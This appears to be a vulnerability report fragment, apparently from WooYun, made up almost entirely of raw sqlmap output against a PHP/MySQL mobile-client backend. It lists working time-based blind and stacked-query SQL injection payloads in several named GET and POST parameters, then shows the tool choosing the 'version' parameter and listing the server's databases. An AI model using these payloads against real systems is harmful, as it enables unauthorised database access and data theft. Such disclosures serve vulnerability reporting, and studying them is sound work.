 Place: POST
Parameter: feedback
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: devid=&model=&os=&deldate=&accesstype=&key=c652145a510fda82a7061b4935a75622&contact=1&selectid=1&feedback
' AND SLEEP(5) AND 'UXJF'='UXJF
Place: GET
Parameter: version
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: mod=mob&ctl=deleteReport&act=report&pcode=010110106&version='); SELECT SLEEP(5)--
Place: POST
Parameter: contact
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: devid=&model=&os=&deldate=&accesstype=&key=c652145a510fda82a7061b4935a75622&contact=1' AND SLEEP(5) AND '
Tz'='feTz&selectid=1&feedback=1
Place: GET
Parameter: pcode
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: mod=mob&ctl=deleteReport&act=report&pcode=010110106' AND SLEEP(5) AND 'QplN'='QplN&version=
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: selectid, type: Single quoted string (default)
[1] place: POST, parameter: feedback, type: Single quoted string
[2] place: GET, parameter: version, type: Single quoted string
[3] place: POST, parameter: contact, type: Single quoted string
[4] place: GET, parameter: pcode, type: Single quoted string
[q] Quit
> 2
[11:20:20] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL 5.0.11
[11:20:20] [INFO] fetching database names
[11:20:20] [INFO] fetching number of databases
[11:20:20] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[11:20:21] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to pre
nt potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[11:20:39] [INFO] adjusting time delay to 1 second due to good response times
3
[11:20:39] [INFO] retrieved: information_schema
[11:21:54] [INFO] retrieved: mclient
[11:22:24] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] mclient
[*] test
www.wooyun.org